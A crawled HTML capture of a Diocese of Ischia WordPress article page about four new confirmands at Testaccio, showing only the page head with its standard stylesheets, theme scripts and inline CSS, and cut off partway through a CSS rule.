

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.chiesaischia.it/al-testaccio-lesercito-di-dio-ha-quattro-nuovi-soldati/
body_size: 27153
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    <title>Al Testaccio l’esercito di Dio ha quattro nuovi soldati | Diocesi Ischia</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://www.chiesaischia.it/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://www.chiesaischia.it/wp-content/uploads/2019/09/img_7166.jpg" /><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Diocesi Ischia &raquo; Feed" href="https://www.chiesaischia.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Diocesi Ischia &raquo; Feed dei commenti" href="https://www.chiesaischia.it/comments/feed/" />
<script type="text/javascript" id="wpp-js" src="http://www.chiesaischia.it/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.1" data-sampling="0" data-sampling-rate="100" data-api-url="https://www.chiesaischia.it/wp-json/wordpress-popular-posts" data-post-id="1111" data-token="9f3a74cff4" data-lang="0" data-debug="0"></script>
<link rel="alternate" type="application/rss+xml" title="Diocesi Ischia &raquo; Al Testaccio l’esercito di Dio ha quattro nuovi soldati Feed dei commenti" href="https://www.chiesaischia.it/al-testaccio-lesercito-di-dio-ha-quattro-nuovi-soldati/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.chiesaischia.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.chiesaischia.it/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='megamenu-css' href='http://www.chiesaischia.it/wp-content/uploads/maxmegamenu/style.css?ver=cbe0a4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='http://www.chiesaischia.it/wp-includes/css/dashicons.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='http://www.chiesaischia.it/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='http://www.chiesaischia.it/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='http://fonts.googleapis.com/css?family=Montserrat%3A400%2C300%2C500%2C600%2C700%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C300%2C500%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C600&#038;ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='simcal-qtip-css' href='http://www.chiesaischia.it/wp-content/plugins/google-calendar-events/assets/generated/vendor/jquery.qtip.min.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='simcal-default-calendar-grid-css' href='http://www.chiesaischia.it/wp-content/plugins/google-calendar-events/assets/generated/default-calendar-grid.min.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='simcal-default-calendar-list-css' href='http://www.chiesaischia.it/wp-content/plugins/google-calendar-events/assets/generated/default-calendar-list.min.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='http://www.chiesaischia.it/wp-content/themes/Newspaper/style.css?ver=9.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='http://www.chiesaischia.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='http://www.chiesaischia.it/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/fast/demo_style.css?ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='http://www.chiesaischia.it/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=489325fca4f12cbec6ded350cf173551' type='text/css' media='all' />
<script type="text/javascript" src="http://www.chiesaischia.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.chiesaischia.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.chiesaischia.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.chiesaischia.it/wp-json/wp/v2/posts/1111" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.chiesaischia.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel="canonical" href="https://www.chiesaischia.it/al-testaccio-lesercito-di-dio-ha-quattro-nuovi-soldati/" />
<link rel='shortlink' href='https://www.chiesaischia.it/?p=1111' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.chiesaischia.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.chiesaischia.it%2Fal-testaccio-lesercito-di-dio-ha-quattro-nuovi-soldati%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.chiesaischia.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.chiesaischia.it%2Fal-testaccio-lesercito-di-dio-ha-quattro-nuovi-soldati%2F&#038;format=xml" />
            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <!--[if lt IE 9]><script src="http://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"9f3a74cff4","wpRestUrl":"https:\/\/www.chiesaischia.it\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.chiesaischia.it\/wp-admin\/","wpRestNonce":"9f3a74cff4","wpRestUrl":"https:\/\/www.chiesaischia.it\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.chiesaischia.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="http:\/\/www.chiesaischia.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="7";
var td_please_wait="Per favore attendi...";
var td_email_user_pass_incorrect="Utente o password errata!";
var td_email_user_incorrect="Email o Username errati!";
var td_email_incorrect="Email non corretta!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#c4364e";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Precedente (Freccia Sinistra)";
var td_magnific_popup_translation_tNext="Successivo (tasto freccia destra)";
var td_magnific_popup_translation_tCounter="%curr% di %total%";
var td_magnific_popup_translation_ajax_tError="Il contenuto di %url% non pu\u00f2 essere caricato.";
var td_magnific_popup_translation_image_tError="L'immagine #%curr% non pu\u00f2 essere caricata";
var tdBlockNonce="82205e85c6";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
